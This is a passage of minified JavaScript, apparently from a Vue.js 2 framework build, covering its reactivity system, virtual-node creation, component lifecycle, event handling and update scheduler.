t.prototype.has=function(t){return!0===this.set[t]},t.prototype.add=function(t){this.set[t]=!0},t.prototype.clear=function(){this.set=Object.create(null)},t}();var dt=k,pt=0,bt=function(){this.id=pt++,this.subs=[]};bt.prototype.addSub=function(t){this.subs.push(t)},bt.prototype.removeSub=function(t){h(this.subs,t)},bt.prototype.depend=function(){bt.target&&bt.target.addDep(this)},bt.prototype.notify=function(){var t=this.subs.slice();for(var e=0,n=t.length;e<n;e++)t[e].update()},bt.target=null;var mt=[];function ht(t){mt.push(t),bt.target=t}function Bt(){mt.pop(),bt.target=mt[mt.length-1]}var ft=function(t,e,n,g,I,C,i,r){this.tag=t,this.data=e,this.children=n,this.text=g,this.elm=I,this.ns=void 0,this.context=C,this.fnContext=void 0,this.fnOptions=void 0,this.fnScopeId=void 0,this.key=e&&e.key,this.componentOptions=i,this.componentInstance=void 0,this.parent=void 0,this.raw=!1,this.isStatic=!1,this.isRootInsert=!0,this.isComment=!1,this.isCloned=!1,this.isOnce=!1,this.asyncFactory=r,this.asyncMeta=void 0,this.isAsyncPlaceholder=!1},Zt={child:{configurable:!0}};Zt.child.get=function(){return this.componentInstance},Object.defineProperties(ft.prototype,Zt);var Gt=function(t){void 0===t&&(t="");var e=new ft;return e.text=t,e.isComment=!0,e};function vt(t){return new ft(void 0,void 0,void 0,String(t))}function Ft(t){var e=new ft(t.tag,t.data,t.children&&t.children.slice(),t.text,t.elm,t.context,t.componentOptions,t.asyncFactory);return e.ns=t.ns,e.isStatic=t.isStatic,e.key=t.key,e.isComment=t.isComment,e.fnContext=t.fnContext,e.fnOptions=t.fnOptions,e.fnScopeId=t.fnScopeId,e.asyncMeta=t.asyncMeta,e.isCloned=!0,e}var yt=Array.prototype,Xt=Object.create(yt),Wt=["push","pop","shift","unshift","splice","sort","reverse"];Wt.forEach((function(t){var e=yt[t];M(Xt,t,(function(){var n=[],g=arguments.length;while(g--)n[g]=arguments[g];var I,C=e.apply(this,n),i=this.__ob__;switch(t){case"push":case"unshift":I=n;break;case"splice":I=n.slice(2);break}return I&&i.observeArray(I),i.dep.notify(),C}))}));var Vt=Object.getOwnPropertyNames(Xt),Qt=!0;function wt(t){Qt=t}var xt=function(t){this.value=t,this.dep=new bt,this.vmCount=0,M(t,"__ob__",this),Array.isArray(t)?(_?Rt(t,Xt):kt(t,Xt,Vt),this.observeArray(t)):this.walk(t)};function Rt(t,e){t.__proto__=e}function kt(t,e,n){for(var g=0,I=n.length;g<I;g++){var C=n[g];M(t,C,e[C])}}function Nt(t,e){var n;if(a(t)&&!(t instanceof ft))return f(t,"__ob__")&&t.__ob__ instanceof xt?n=t.__ob__:Qt&&!ot()&&(Array.isArray(t)||o(t))&&Object.isExtensible(t)&&!t._isVue&&(n=new xt(t)),e&&n&&n.vmCount++,n}function Yt(t,e,n,g,I){var C=new bt,i=Object.getOwnPropertyDescriptor(t,e);if(!i||!1!==i.configurable){var r=i&&i.get,a=i&&i.set;r&&!a||2!==arguments.length||(n=t[e]);var A=!I&&Nt(n);Object.defineProperty(t,e,{enumerable:!0,configurable:!0,get:function(){var e=r?r.call(t):n;return bt.target&&(C.depend(),A&&(A.dep.depend(),Array.isArray(e)&&Ht(e))),e},set:function(e){var g=r?r.call(t):n;e===g||e!==e&&g!==g||r&&!a||(a?a.call(t,e):n=e,A=!I&&Nt(e),C.notify())}})}}function St(t,e,n){if(Array.isArray(t)&&s(e))return t.length=Math.max(t.length,e),t.splice(e,1,n),n;if(e in t&&!(e in Object.prototype))return t[e]=n,n;var g=t.__ob__;return t._isVue||g&&g.vmCount?n:g?(Yt(g.value,e,n),g.dep.notify(),n):(t[e]=n,n)}function Ut(t,e){if(Array.isArray(t)&&s(e))t.splice(e,1);else{var n=t.__ob__;t._isVue||n&&n.vmCount||f(t,e)&&(delete t[e],n&&n.dep.notify())}}function Ht(t){for(var e=void 0,n=0,g=t.length;n<g;n++)e=t[n],e&&e.__ob__&&e.__ob__.dep.depend(),Array.isArray(e)&&Ht(e)}xt.prototype.walk=function(t){for(var e=Object.keys(t),n=0;n<e.length;n++)Yt(t,e[n])},xt.prototype.observeArray=function(t){for(var e=0,n=t.length;e<n;e++)Nt(t[e])};var Tt=z.optionMergeStrategies;function Lt(t,e){if(!e)return t;for(var n,g,I,C=ut?Reflect.ownKeys(e):Object.keys(e),i=0;i<C.length;i++)n=C[i],"__ob__"!==n&&(g=t[n],I=e[n],f(t,n)?g!==I&&o(g)&&o(I)&&Lt(g,I):St(t,n,I));return t}function Et(t,e,n){return n?function(){var g="function"===typeof e?e.call(n,n):e,I="function"===typeof t?t.call(n,n):t;return g?Lt(g,I):I}:e?t?function(){return Lt("function"===typeof e?e.call(this,this):e,"function"===typeof t?t.call(this,this):t)}:e:t}function Dt(t,e){var n=e?t?t.concat(e):Array.isArray(e)?e:[e]:t;return n?zt(n):n}function zt(t){for(var e=[],n=0;n<t.length;n++)-1===e.indexOf(t[n])&&e.push(t[n]);return e}function Ot(t,e,n,g){var I=Object.create(t||null);return e?x(I,e):I}Tt.data=function(t,e,n){return n?Et(t,e,n):e&&"function"!==typeof e?t:Et(t,e)},D.forEach((function(t){Tt[t]=Dt})),E.forEach((function(t){Tt[t+"s"]=Ot})),Tt.watch=function(t,e,n,g){if(t===rt&&(t=void 0),e===rt&&(e=void 0),!e)return Object.create(t||null);if(!t)return e;var I={};for(var C in x(I,t),e){var i=I[C],r=e[C];i&&!Array.isArray(i)&&(i=[i]),I[C]=i?i.concat(r):Array.isArray(r)?r:[r]}return I},Tt.props=Tt.methods=Tt.inject=Tt.computed=function(t,e,n,g){if(!t)return e;var I=Object.create(null);return x(I,t),e&&x(I,e),I},Tt.provide=Et;var Jt=function(t,e){return void 0===e?t:e};function Mt(t,e){var n=t.props;if(n){var g,I,C,i={};if(Array.isArray(n)){g=n.length;while(g--)I=n[g],"string"===typeof I&&(C=v(I),i[C]={type:null})}else if(o(n))for(var r in n)I=n[r],C=v(r),i[C]=o(I)?I:{type:I};else 0;t.props=i}}function Pt(t,e){var n=t.inject;if(n){var g=t.inject={};if(Array.isArray(n))for(var I=0;I<n.length;I++)g[n[I]]={from:n[I]};else if(o(n))for(var C in n){var i=n[C];g[C]=o(i)?x({from:C},i):{from:i}}else 0}}function Kt(t){var e=t.directives;if(e)for(var n in e){var g=e[n];"function"===typeof g&&(e[n]={bind:g,update:g})}}function jt(t,e,n){if("function"===typeof e&&(e=e.options),Mt(e,n),Pt(e,n),Kt(e),!e._base&&(e.extends&&(t=jt(t,e.extends,n)),e.mixins))for(var g=0,I=e.mixins.length;g<I;g++)t=jt(t,e.mixins[g],n);var C,i={};for(C in t)r(C);for(C in e)f(t,C)||r(C);function r(g){var I=Tt[g]||Jt;i[g]=I(t[g],e[g],n,g)}return i}function _t(t,e,n,g){if("string"===typeof n){var I=t[e];if(f(I,n))return I[n];var C=v(n);if(f(I,C))return I[C];var i=F(C);if(f(I,i))return I[i];var r=I[n]||I[C]||I[i];return r}}function $t(t,e,n,g){var I=e[t],C=!f(n,t),i=n[t],r=ge(Boolean,I.type);if(r>-1)if(C&&!f(I,"default"))i=!1;else if(""===i||i===X(t)){var a=ge(String,I.type);(a<0||r<a)&&(i=!0)}if(void 0===i){i=qt(g,I,t);var A=Qt;wt(!0),Nt(i),wt(A)}return i}function qt(t,e,n){if(f(e,"default")){var g=e.default;return t&&t.$options.propsData&&void 0===t.$options.propsData[n]&&void 0!==t._props[n]?t._props[n]:"function"===typeof g&&"Function"!==ee(e.type)?g.call(t):g}}var te=/^\s*function (\w+)/;function ee(t){var e=t&&t.toString().match(te);return e?e[1]:""}function ne(t,e){return ee(t)===ee(e)}function ge(t,e){if(!Array.isArray(e))return ne(e,t)?0:-1;for(var n=0,g=e.length;n<g;n++)if(ne(e[n],t))return n;return-1}function Ie(t,e,n){ht();try{if(e){var g=e;while(g=g.$parent){var I=g.$options.errorCaptured;if(I)for(var C=0;C<I.length;C++)try{var i=!1===I[C].call(g,t,e,n);if(i)return}catch(_A){ie(_A,g,"errorCaptured hook")}}}ie(t,e,n)}finally{Bt()}}function Ce(t,e,n,g,I){var C;try{C=n?t.apply(e,n):t.call(e),C&&!C._isVue&&l(C)&&!C._handled&&(C.catch((function(t){return Ie(t,g,I+" (Promise/async)")})),C._handled=!0)}catch(_A){Ie(_A,g,I)}return C}function ie(t,e,n){if(z.errorHandler)try{return z.errorHandler.call(null,t,e,n)}catch(_A){_A!==t&&re(_A,null,"config.errorHandler")}re(t,e,n)}function re(t,e,n){if(!$&&!q||"undefined"===typeof console)throw t;console.error(t)}var ae,Ae=!1,oe=[],ce=!1;function se(){ce=!1;var t=oe.slice(0);oe.length=0;for(var e=0;e<t.length;e++)t[e]()}if("undefined"!==typeof Promise&&st(Promise)){var le=Promise.resolve();ae=function(){le.then(se),Ct&&setTimeout(k)},Ae=!0}else if(nt||"undefined"===typeof MutationObserver||!st(MutationObserver)&&"[object MutationObserverConstructor]"!==MutationObserver.toString())ae="undefined"!==typeof setImmediate&&st(setImmediate)?function(){setImmediate(se)}:function(){setTimeout(se,0)};else{var ue=1,de=new MutationObserver(se),pe=document.createTextNode(String(ue));de.observe(pe,{characterData:!0}),ae=function(){ue=(ue+1)%2,pe.data=String(ue)},Ae=!0}function be(t,e){var n;if(oe.push((function(){if(t)try{t.call(e)}catch(_A){Ie(_A,e,"nextTick")}else n&&n(e)})),ce||(ce=!0,ae()),!t&&"undefined"!==typeof Promise)return new Promise((function(t){n=t}))}var me=new lt;function he(t){Be(t,me),me.clear()}function Be(t,e){var n,g,I=Array.isArray(t);if(!(!I&&!a(t)||Object.isFrozen(t)||t instanceof ft)){if(t.__ob__){var C=t.__ob__.dep.id;if(e.has(C))return;e.add(C)}if(I){n=t.length;while(n--)Be(t[n],e)}else{g=Object.keys(t),n=g.length;while(n--)Be(t[g[n]],e)}}}var fe=Z((function(t){var e="&"===t.charAt(0);t=e?t.slice(1):t;var n="~"===t.charAt(0);t=n?t.slice(1):t;var g="!"===t.charAt(0);return t=g?t.slice(1):t,{name:t,once:n,capture:g,passive:e}}));function Ze(t,e){function n(){var t=arguments,g=n.fns;if(!Array.isArray(g))return Ce(g,null,arguments,e,"v-on handler");for(var I=g.slice(),C=0;C<I.length;C++)Ce(I[C],null,t,e,"v-on handler")}return n.fns=t,n}function Ge(t,e,n,I,i,r){var a,A,o,c;for(a in t)A=t[a],o=e[a],c=fe(a),g(A)||(g(o)?(g(A.fns)&&(A=t[a]=Ze(A,r)),C(c.once)&&(A=t[a]=i(c.name,A,c.capture)),n(c.name,A,c.capture,c.passive,c.params)):A!==o&&(o.fns=A,t[a]=o));for(a in e)g(t[a])&&(c=fe(a),I(c.name,e[a],c.capture))}function ve(t,e,n){var i;t instanceof ft&&(t=t.data.hook||(t.data.hook={}));var r=t[e];function a(){n.apply(this,arguments),h(i.fns,a)}g(r)?i=Ze([a]):I(r.fns)&&C(r.merged)?(i=r,i.fns.push(a)):i=Ze([r,a]),i.merged=!0,t[e]=i}function Fe(t,e,n){var C=e.options.props;if(!g(C)){var i={},r=t.attrs,a=t.props;if(I(r)||I(a))for(var A in C){var o=X(A);ye(i,a,A,o,!0)||ye(i,r,A,o,!1)}return i}}function ye(t,e,n,g,C){if(I(e)){if(f(e,n))return t[n]=e[n],C||delete e[n],!0;if(f(e,g))return t[n]=e[g],C||delete e[g],!0}return!1}function Xe(t){for(var e=0;e<t.length;e++)if(Array.isArray(t[e]))return Array.prototype.concat.apply([],t);return t}function We(t){return r(t)?[vt(t)]:Array.isArray(t)?Qe(t):void 0}function Ve(t){return I(t)&&I(t.text)&&i(t.isComment)}function Qe(t,e){var n,i,a,A,o=[];for(n=0;n<t.length;n++)i=t[n],g(i)||"boolean"===typeof i||(a=o.length-1,A=o[a],Array.isArray(i)?i.length>0&&(i=Qe(i,(e||"")+"_"+n),Ve(i[0])&&Ve(A)&&(o[a]=vt(A.text+i[0].text),i.shift()),o.push.apply(o,i)):r(i)?Ve(A)?o[a]=vt(A.text+i):""!==i&&o.push(vt(i)):Ve(i)&&Ve(A)?o[a]=vt(A.text+i.text):(C(t._isVList)&&I(i.tag)&&g(i.key)&&I(e)&&(i.key="__vlist"+e+"_"+n+"__"),o.push(i)));return o}function we(t){var e=t.$options.provide;e&&(t._provided="function"===typeof e?e.call(t):e)}function xe(t){var e=Re(t.$options.inject,t);e&&(wt(!1),Object.keys(e).forEach((function(n){Yt(t,n,e[n])})),wt(!0))}function Re(t,e){if(t){for(var n=Object.create(null),g=ut?Reflect.ownKeys(t):Object.keys(t),I=0;I<g.length;I++){var C=g[I];if("__ob__"!==C){var i=t[C].from,r=e;while(r){if(r._provided&&f(r._provided,i)){n[C]=r._provided[i];break}r=r.$parent}if(!r)if("default"in t[C]){var a=t[C].default;n[C]="function"===typeof a?a.call(e):a}else 0}}return n}}function ke(t,e){if(!t||!t.length)return{};for(var n={},g=0,I=t.length;g<I;g++){var C=t[g],i=C.data;if(i&&i.attrs&&i.attrs.slot&&delete i.attrs.slot,C.context!==e&&C.fnContext!==e||!i||null==i.slot)(n.default||(n.default=[])).push(C);else{var r=i.slot,a=n[r]||(n[r]=[]);"template"===C.tag?a.push.apply(a,C.children||[]):a.push(C)}}for(var A in n)n[A].every(Ne)&&delete n[A];return n}function Ne(t){return t.isComment&&!t.asyncFactory||" "===t.text}function Ye(t){return t.isComment&&t.asyncFactory}function Se(t,e,g){var I,C=Object.keys(e).length>0,i=t?!!t.$stable:!C,r=t&&t.$key;if(t){if(t._normalized)return t._normalized;if(i&&g&&g!==n&&r===g.$key&&!C&&!g.$hasNormal)return g;for(var a in I={},t)t[a]&&"$"!==a[0]&&(I[a]=Ue(e,a,t[a]))}else I={};for(var A in e)A in I||(I[A]=He(e,A));return t&&Object.isExtensible(t)&&(t._normalized=I),M(I,"$stable",i),M(I,"$key",r),M(I,"$hasNormal",C),I}function Ue(t,e,n){var g=function(){var t=arguments.length?n.apply(null,arguments):n({});t=t&&"object"===typeof t&&!Array.isArray(t)?[t]:We(t);var e=t&&t[0];return t&&(!e||1===t.length&&e.isComment&&!Ye(e))?void 0:t};return n.proxy&&Object.defineProperty(t,e,{get:g,enumerable:!0,configurable:!0}),g}function He(t,e){return function(){return t[e]}}function Te(t,e){var n,g,C,i,r;if(Array.isArray(t)||"string"===typeof t)for(n=new Array(t.length),g=0,C=t.length;g<C;g++)n[g]=e(t[g],g);else if("number"===typeof t)for(n=new Array(t),g=0;g<t;g++)n[g]=e(g+1,g);else if(a(t))if(ut&&t[Symbol.iterator]){n=[];var A=t[Symbol.iterator](),o=A.next();while(!o.done)n.push(e(o.value,n.length)),o=A.next()}else for(i=Object.keys(t),n=new Array(i.length),g=0,C=i.length;g<C;g++)r=i[g],n[g]=e(t[r],r,g);return I(n)||(n=[]),n._isVList=!0,n}function Le(t,e,n,g){var I,C=this.$scopedSlots[t];C?(n=n||{},g&&(n=x(x({},g),n)),I=C(n)||("function"===typeof e?e():e)):I=this.$slots[t]||("function"===typeof e?e():e);var i=n&&n.slot;return i?this.$createElement("template",{slot:i},I):I}function Ee(t){return _t(this.$options,"filters",t,!0)||Y}function De(t,e){return Array.isArray(t)?-1===t.indexOf(e):t!==e}function ze(t,e,n,g,I){var C=z.keyCodes[e]||n;return I&&g&&!z.keyCodes[e]?De(I,g):C?De(C,t):g?X(g)!==e:void 0===t}function Oe(t,e,n,g,I){if(n)if(a(n)){var C;Array.isArray(n)&&(n=R(n));var i=function(i){if("class"===i||"style"===i||m(i))C=t;else{var r=t.attrs&&t.attrs.type;C=g||z.mustUseProp(e,r,i)?t.domProps||(t.domProps={}):t.attrs||(t.attrs={})}var a=v(i),A=X(i);if(!(a in C)&&!(A in C)&&(C[i]=n[i],I)){var o=t.on||(t.on={});o["update:"+i]=function(t){n[i]=t}}};for(var r in n)i(r)}else;return t}function Je(t,e){var n=this._staticTrees||(this._staticTrees=[]),g=n[t];return g&&!e||(g=n[t]=this.$options.staticRenderFns[t].call(this._renderProxy,null,this),Pe(g,"__static__"+t,!1)),g}function Me(t,e,n){return Pe(t,"__once__"+e+(n?"_"+n:""),!0),t}function Pe(t,e,n){if(Array.isArray(t))for(var g=0;g<t.length;g++)t[g]&&"string"!==typeof t[g]&&Ke(t[g],e+"_"+g,n);else Ke(t,e,n)}function Ke(t,e,n){t.isStatic=!0,t.key=e,t.isOnce=n}function je(t,e){if(e)if(o(e)){var n=t.on=t.on?x({},t.on):{};for(var g in e){var I=n[g],C=e[g];n[g]=I?[].concat(I,C):C}}else;return t}function _e(t,e,n,g){e=e||{$stable:!n};for(var I=0;I<t.length;I++){var C=t[I];Array.isArray(C)?_e(C,e,n):C&&(C.proxy&&(C.fn.proxy=!0),e[C.key]=C.fn)}return g&&(e.$key=g),e}function $e(t,e){for(var n=0;n<e.length;n+=2){var g=e[n];"string"===typeof g&&g&&(t[e[n]]=e[n+1])}return t}function qe(t,e){return"string"===typeof t?e+t:t}function tn(t){t._o=Me,t._n=d,t._s=u,t._l=Te,t._t=Le,t._q=U,t._i=H,t._m=Je,t._f=Ee,t._k=ze,t._b=Oe,t._v=vt,t._e=Gt,t._u=_e,t._g=je,t._d=$e,t._p=qe}function en(t,e,g,I,i){var r,a=this,A=i.options;f(I,"_uid")?(r=Object.create(I),r._original=I):(r=I,I=I._original);var o=C(A._compiled),c=!o;this.data=t,this.props=e,this.children=g,this.parent=I,this.listeners=t.on||n,this.injections=Re(A.inject,I),this.slots=function(){return a.$slots||Se(t.scopedSlots,a.$slots=ke(g,I)),a.$slots},Object.defineProperty(this,"scopedSlots",{enumerable:!0,get:function(){return Se(t.scopedSlots,this.slots())}}),o&&(this.$options=A,this.$slots=this.slots(),this.$scopedSlots=Se(t.scopedSlots,this.$slots)),A._scopeId?this._c=function(t,e,n,g){var C=dn(r,t,e,n,g,c);return C&&!Array.isArray(C)&&(C.fnScopeId=A._scopeId,C.fnContext=I),C}:this._c=function(t,e,n,g){return dn(r,t,e,n,g,c)}}function nn(t,e,g,C,i){var r=t.options,a={},A=r.props;if(I(A))for(var o in A)a[o]=$t(o,A,e||n);else I(g.attrs)&&In(a,g.attrs),I(g.props)&&In(a,g.props);var c=new en(g,a,i,C,t),s=r.render.call(null,c._c,c);if(s instanceof ft)return gn(s,g,c.parent,r,c);if(Array.isArray(s)){for(var l=We(s)||[],u=new Array(l.length),d=0;d<l.length;d++)u[d]=gn(l[d],g,c.parent,r,c);return u}}function gn(t,e,n,g,I){var C=Ft(t);return C.fnContext=n,C.fnOptions=g,e.slot&&((C.data||(C.data={})).slot=e.slot),C}function In(t,e){for(var n in e)t[v(n)]=e[n]}tn(en.prototype);var Cn={init:function(t,e){if(t.componentInstance&&!t.componentInstance._isDestroyed&&t.data.keepAlive){var n=t;Cn.prepatch(n,n)}else{var g=t.componentInstance=An(t,Rn);g.$mount(e?t.elm:void 0,e)}},prepatch:function(t,e){var n=e.componentOptions,g=e.componentInstance=t.componentInstance;Un(g,n.propsData,n.listeners,e,n.children)},insert:function(t){var e=t.context,n=t.componentInstance;n._isMounted||(n._isMounted=!0,En(n,"mounted")),t.data.keepAlive&&(e._isMounted?eg(n):Tn(n,!0))},destroy:function(t){var e=t.componentInstance;e._isDestroyed||(t.data.keepAlive?Ln(e,!0):e.$destroy())}},rn=Object.keys(Cn);function an(t,e,n,i,r){if(!g(t)){var A=n.$options._base;if(a(t)&&(t=A.extend(t)),"function"===typeof t){var o;if(g(t.cid)&&(o=t,t=Fn(o,A),void 0===t))return vn(o,e,n,i,r);e=e||{},vg(t),I(e.model)&&sn(t.options,e);var c=Fe(e,t,r);if(C(t.options.functional))return nn(t,c,e,n,i);var s=e.on;if(e.on=e.nativeOn,C(t.options.abstract)){var l=e.slot;e={},l&&(e.slot=l)}on(e);var u=t.options.name||r,d=new ft("vue-component-"+t.cid+(u?"-"+u:""),e,void 0,void 0,void 0,n,{Ctor:t,propsData:c,listeners:s,tag:r,children:i},o);return d}}}function An(t,e){var n={_isComponent:!0,_parentVnode:t,parent:e},g=t.data.inlineTemplate;return I(g)&&(n.render=g.render,n.staticRenderFns=g.staticRenderFns),new t.componentOptions.Ctor(n)}function on(t){for(var e=t.hook||(t.hook={}),n=0;n<rn.length;n++){var g=rn[n],I=e[g],C=Cn[g];I===C||I&&I._merged||(e[g]=I?cn(C,I):C)}}function cn(t,e){var n=function(n,g){t(n,g),e(n,g)};return n._merged=!0,n}function sn(t,e){var n=t.model&&t.model.prop||"value",g=t.model&&t.model.event||"input";(e.attrs||(e.attrs={}))[n]=e.model.value;var C=e.on||(e.on={}),i=C[g],r=e.model.callback;I(i)?(Array.isArray(i)?-1===i.indexOf(r):i!==r)&&(C[g]=[r].concat(i)):C[g]=r}var ln=1,un=2;function dn(t,e,n,g,I,i){return(Array.isArray(n)||r(n))&&(I=g,g=n,n=void 0),C(i)&&(I=un),pn(t,e,n,g,I)}function pn(t,e,n,g,C){if(I(n)&&I(n.__ob__))return Gt();if(I(n)&&I(n.is)&&(e=n.is),!e)return Gt();var i,r,a;(Array.isArray(g)&&"function"===typeof g[0]&&(n=n||{},n.scopedSlots={default:g[0]},g.length=0),C===un?g=We(g):C===ln&&(g=Xe(g)),"string"===typeof e)?(r=t.$vnode&&t.$vnode.ns||z.getTagNamespace(e),i=z.isReservedTag(e)?new ft(z.parsePlatformTagName(e),n,g,void 0,void 0,t):n&&n.pre||!I(a=_t(t.$options,"components",e))?new ft(e,n,g,void 0,void 0,t):an(a,n,t,g,e)):i=an(e,n,t,g);return Array.isArray(i)?i:I(i)?(I(r)&&bn(i,r),I(n)&&mn(n),i):Gt()}function bn(t,e,n){if(t.ns=e,"foreignObject"===t.tag&&(e=void 0,n=!0),I(t.children))for(var i=0,r=t.children.length;i<r;i++){var a=t.children[i];I(a.tag)&&(g(a.ns)||C(n)&&"svg"!==a.tag)&&bn(a,e,n)}}function mn(t){a(t.style)&&he(t.style),a(t.class)&&he(t.class)}function hn(t){t._vnode=null,t._staticTrees=null;var e=t.$options,g=t.$vnode=e._parentVnode,I=g&&g.context;t.$slots=ke(e._renderChildren,I),t.$scopedSlots=n,t._c=function(e,n,g,I){return dn(t,e,n,g,I,!1)},t.$createElement=function(e,n,g,I){return dn(t,e,n,g,I,!0)};var C=g&&g.data;Yt(t,"$attrs",C&&C.attrs||n,null,!0),Yt(t,"$listeners",e._parentListeners||n,null,!0)}var Bn,fn=null;function Zn(t){tn(t.prototype),t.prototype.$nextTick=function(t){return be(t,this)},t.prototype._render=function(){var t,e=this,n=e.$options,g=n.render,I=n._parentVnode;I&&(e.$scopedSlots=Se(I.data.scopedSlots,e.$slots,e.$scopedSlots)),e.$vnode=I;try{fn=e,t=g.call(e._renderProxy,e.$createElement)}catch(_A){Ie(_A,e,"render"),t=e._vnode}finally{fn=null}return Array.isArray(t)&&1===t.length&&(t=t[0]),t instanceof ft||(t=Gt()),t.parent=I,t}}function Gn(t,e){return(t.__esModule||ut&&"Module"===t[Symbol.toStringTag])&&(t=t.default),a(t)?e.extend(t):t}function vn(t,e,n,g,I){var C=Gt();return C.asyncFactory=t,C.asyncMeta={data:e,context:n,children:g,tag:I},C}function Fn(t,e){if(C(t.error)&&I(t.errorComp))return t.errorComp;if(I(t.resolved))return t.resolved;var n=fn;if(n&&I(t.owners)&&-1===t.owners.indexOf(n)&&t.owners.push(n),C(t.loading)&&I(t.loadingComp))return t.loadingComp;if(n&&!I(t.owners)){var i=t.owners=[n],r=!0,A=null,o=null;n.$on("hook:destroyed",(function(){return h(i,n)}));var c=function(t){for(var e=0,n=i.length;e<n;e++)i[e].$forceUpdate();t&&(i.length=0,null!==A&&(clearTimeout(A),A=null),null!==o&&(clearTimeout(o),o=null))},s=T((function(n){t.resolved=Gn(n,e),r?i.length=0:c(!0)})),u=T((function(e){I(t.errorComp)&&(t.error=!0,c(!0))})),d=t(s,u);return a(d)&&(l(d)?g(t.resolved)&&d.then(s,u):l(d.component)&&(d.component.then(s,u),I(d.error)&&(t.errorComp=Gn(d.error,e)),I(d.loading)&&(t.loadingComp=Gn(d.loading,e),0===d.delay?t.loading=!0:A=setTimeout((function(){A=null,g(t.resolved)&&g(t.error)&&(t.loading=!0,c(!1))}),d.delay||200)),I(d.timeout)&&(o=setTimeout((function(){o=null,g(t.resolved)&&u(null)}),d.timeout)))),r=!1,t.loading?t.loadingComp:t.resolved}}function yn(t){if(Array.isArray(t))for(var e=0;e<t.length;e++){var n=t[e];if(I(n)&&(I(n.componentOptions)||Ye(n)))return n}}function Xn(t){t._events=Object.create(null),t._hasHookEvent=!1;var e=t.$options._parentListeners;e&&wn(t,e)}function Wn(t,e){Bn.$on(t,e)}function Vn(t,e){Bn.$off(t,e)}function Qn(t,e){var n=Bn;return function g(){var I=e.apply(null,arguments);null!==I&&n.$off(t,g)}}function wn(t,e,n){Bn=t,Ge(e,n||{},Wn,Vn,Qn,t),Bn=void 0}function xn(t){var e=/^hook:/;t.prototype.$on=function(t,n){var g=this;if(Array.isArray(t))for(var I=0,C=t.length;I<C;I++)g.$on(t[I],n);else(g._events[t]||(g._events[t]=[])).push(n),e.test(t)&&(g._hasHookEvent=!0);return g},t.prototype.$once=function(t,e){var n=this;function g(){n.$off(t,g),e.apply(n,arguments)}return g.fn=e,n.$on(t,g),n},t.prototype.$off=function(t,e){var n=this;if(!arguments.length)return n._events=Object.create(null),n;if(Array.isArray(t)){for(var g=0,I=t.length;g<I;g++)n.$off(t[g],e);return n}var C,i=n._events[t];if(!i)return n;if(!e)return n._events[t]=null,n;var r=i.length;while(r--)if(C=i[r],C===e||C.fn===e){i.splice(r,1);break}return n},t.prototype.$emit=function(t){var e=this,n=e._events[t];if(n){n=n.length>1?w(n):n;for(var g=w(arguments,1),I='event handler for "'+t+'"',C=0,i=n.length;C<i;C++)Ce(n[C],e,g,e,I)}return e}}var Rn=null;function kn(t){var e=Rn;return Rn=t,function(){Rn=e}}function Nn(t){var e=t.$options,n=e.parent;if(n&&!e.abstract){while(n.$options.abstract&&n.$parent)n=n.$parent;n.$children.push(t)}t.$parent=n,t.$root=n?n.$root:t,t.$children=[],t.$refs={},t._watcher=null,t._inactive=null,t._directInactive=!1,t._isMounted=!1,t._isDestroyed=!1,t._isBeingDestroyed=!1}function Yn(t){t.prototype._update=function(t,e){var n=this,g=n.$el,I=n._vnode,C=kn(n);n._vnode=t,n.$el=I?n.__patch__(I,t):n.__patch__(n.$el,t,e,!1),C(),g&&(g.__vue__=null),n.$el&&(n.$el.__vue__=n),n.$vnode&&n.$parent&&n.$vnode===n.$parent._vnode&&(n.$parent.$el=n.$el)},t.prototype.$forceUpdate=function(){var t=this;t._watcher&&t._watcher.update()},t.prototype.$destroy=function(){var t=this;if(!t._isBeingDestroyed){En(t,"beforeDestroy"),t._isBeingDestroyed=!0;var e=t.$parent;!e||e._isBeingDestroyed||t.$options.abstract||h(e.$children,t),t._watcher&&t._watcher.teardown();var n=t._watchers.length;while(n--)t._watchers[n].teardown();t._data.__ob__&&t._data.__ob__.vmCount--,t._isDestroyed=!0,t.__patch__(t._vnode,null),En(t,"destroyed"),t.$off(),t.$el&&(t.$el.__vue__=null),t.$vnode&&(t.$vnode.parent=null)}}}function Sn(t,e,n){var g;return t.$el=e,t.$options.render||(t.$options.render=Gt),En(t,"beforeMount"),g=function(){t._update(t._render(),n)},new Cg(t,g,k,{before:function(){t._isMounted&&!t._isDestroyed&&En(t,"beforeUpdate")}},!0),n=!1,null==t.$vnode&&(t._isMounted=!0,En(t,"mounted")),t}function Un(t,e,g,I,C){var i=I.data.scopedSlots,r=t.$scopedSlots,a=!!(i&&!i.$stable||r!==n&&!r.$stable||i&&t.$scopedSlots.$key!==i.$key||!i&&t.$scopedSlots.$key),A=!!(C||t.$options._renderChildren||a);if(t.$options._parentVnode=I,t.$vnode=I,t._vnode&&(t._vnode.parent=I),t.$options._renderChildren=C,t.$attrs=I.data.attrs||n,t.$listeners=g||n,e&&t.$options.props){wt(!1);for(var o=t._props,c=t.$options._propKeys||[],s=0;s<c.length;s++){var l=c[s],u=t.$options.props;o[l]=$t(l,u,e,t)}wt(!0),t.$options.propsData=e}g=g||n;var d=t.$options._parentListeners;t.$options._parentListeners=g,wn(t,g,d),A&&(t.$slots=ke(C,I.context),t.$forceUpdate())}function Hn(t){while(t&&(t=t.$parent))if(t._inactive)return!0;return!1}function Tn(t,e){if(e){if(t._directInactive=!1,Hn(t))return}else if(t._directInactive)return;if(t._inactive||null===t._inactive){t._inactive=!1;for(var n=0;n<t.$children.length;n++)Tn(t.$children[n]);En(t,"activated")}}function Ln(t,e){if((!e||(t._directInactive=!0,!Hn(t)))&&!t._inactive){t._inactive=!0;for(var n=0;n<t.$children.length;n++)Ln(t.$children[n]);En(t,"deactivated")}}function En(t,e){ht();var n=t.$options[e],g=e+" hook";if(n)for(var I=0,C=n.length;I<C;I++)Ce(n[I],t,null,t,g);t._hasHookEvent&&t.$emit("hook:"+e),Bt()}var Dn=[],zn=[],On={},Jn=!1,Mn=!1,Pn=0;function Kn(){Pn=Dn.length=zn.length=0,On={},Jn=Mn=!1}var jn=0,_n=Date.now;if($&&!nt){var $n=window.performance;$n&&"function"===typeof $n.now&&_n()>document.createEvent("Event").timeStamp&&(_n=function(){return $n.now()})}function qn(){var t,e;for(jn=_n(),Mn=!0,Dn.sort((function(t,e){return t.id-e.id})),Pn=0;Pn<Dn.length;Pn++)t=Dn[Pn],t.before&&t.before(),e=t.id,On[e]=null,t.run();var n=zn.slice(),g=Dn.slice();Kn(),ng(n),tg(g),ct&&z.devtools&&ct.emit("flush")}function tg(t){var e=t.length;while(e--){var n=t[e],g=n.vm;g._watcher===n&&g._isMounted&&!g._isDestroyed&&En(g,"updated")}}function eg(t){t._inactive=!1,zn.push(t)}function 